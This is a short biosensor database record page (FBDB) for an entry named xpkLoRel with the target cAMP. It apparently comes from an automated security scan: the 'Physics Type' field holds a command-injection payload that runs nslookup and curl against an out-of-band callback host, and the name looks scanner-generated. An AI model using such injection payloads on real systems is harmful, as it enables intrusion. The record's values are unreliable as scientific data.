
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long name :
xpkLoRel
Biosensor Target:
cAMP
Sensing Type:
phosphorylation
Number of Molecules:
Unimolecular
Physics
$(nslookup -q=cname
Type:
hitfuhegmvmeucebd5.bxss.me||curl
hitfuhegmvmeucebd5.bxss.me)
Biosensor Group:
AKAR
Biosensor Sub-group:
N/A